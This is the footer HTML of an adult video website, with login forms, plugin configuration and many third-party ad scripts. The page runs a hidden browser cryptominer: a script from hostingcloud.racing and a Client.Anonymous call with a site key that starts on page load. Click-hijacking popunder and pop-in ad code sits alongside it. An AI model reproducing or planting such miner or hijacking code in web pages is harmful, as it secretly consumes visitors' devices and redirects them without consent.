<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/0f62.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="a1acf46ccf" /><input type="hidden" name="_wp_http_referer" value="/anal/anal-desire-with-gorgeous-teen-zazie-skymm/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="a1acf46ccf" /><input type="hidden" name="_wp_http_referer" value="/anal/anal-desire-with-gorgeous-teen-zazie-skymm/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"5ce5bf438f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
